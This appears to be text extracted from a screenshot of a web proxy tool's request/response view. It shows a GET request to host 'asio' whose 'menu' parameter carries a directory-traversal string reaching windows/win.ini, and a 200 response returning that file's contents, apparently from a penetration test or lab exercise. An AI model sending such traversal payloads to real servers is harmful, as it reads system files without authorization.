 winter.html original ×
winter.html testing ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /specials?menu=../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: asio
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://asio/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 92
10 Date: Thu, 02 Jan 2025 22:01:51 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21